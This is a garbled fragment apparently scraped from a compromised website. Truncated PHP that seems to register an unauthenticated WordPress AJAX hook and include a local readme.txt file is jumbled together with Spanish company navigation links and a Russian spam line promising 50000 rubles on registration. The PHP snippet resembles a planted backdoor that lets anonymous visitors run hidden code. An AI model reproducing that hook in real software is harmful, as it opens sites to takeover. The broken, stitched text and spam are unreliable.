
p_ajax_nopriv_file_check_readme83690', 'file_check_readme8369
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $fi
 Y SOLUCIONES
NUESTRA FLOTA
TRABAJE CON NOSOTROS
50000 рублей при регистраци